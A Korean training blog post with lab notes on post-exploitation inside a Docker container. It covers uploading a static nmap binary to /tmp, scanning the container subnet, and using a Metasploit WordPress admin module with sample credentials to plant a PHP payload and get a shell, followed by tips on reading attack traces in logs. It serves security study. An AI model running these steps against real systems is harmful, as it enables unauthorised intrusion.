

#process보기

cd /

cd /proc

ls -al

ps

cd 1



cat cgroup

아래의 사진을 보면 아파치 서버가 있는걸 볼 수 있다.

도커 실행중임



파일 가져오기

다양한 명령어가 없는 것을 알 수 있다. -> 파일 가져와야 함

https://github.com/andrew-d/static-binaries/tree/master/binaries/linux/x86_64에서 가져오기

#리눅스에서 권한이 자유로운 곳 tmp !! 중요

cd /tmp

#다양한 명령어 보려면 help

:file_upload /home/kali/nmap /tmp/nmap

#파일 다운 받으면 권한을 줘야함

chmod +x nmap



#다른 컨테이너들이 있는지 확인

./nmap 172.18.0.0/24



쉘 가져오기 - 자동

search wp_admin

usd 0

show options

set RHOSTS 192.168.5.133

set RPORT 8000

set USERNAME bob

set PASSWORD Welcome1

exploit

shell

아래 사진을 보면 스스로 payload로 사용할 .php를 플러그인에다가 넣고 한다.

로그보는법

도구를 이용하면 로그에 그 도구들만의 느낌이 온다

그 외 nmap도 위와 비슷하게 나오고,

sqlmap 같은 경우 (payload를 정리하면 공부할 때 좋음)사람이 치기 힘든 코드로 injection을 실행하기 때문에 이를 통해 느낌을 받을 수 있다.

엑세스 로그에 남는건 GET만 (POST는 안남음)

'SK Rookies 9 > review&practice' 카테고리의 다른 글

| 도커 파일, 컴포즈 (0) | 2022.10.20 |

|---|---|

| #포트포워딩을 통한 VM 외부 통신# (0) | 2022.10.19 |

| Docker & Container basic (0) | 2022.10.18 |

| WebHack Review&Practice Advanced (0) | 2022.10.18 |

| WebHack Review&Practice basic (0) | 2022.10.18 |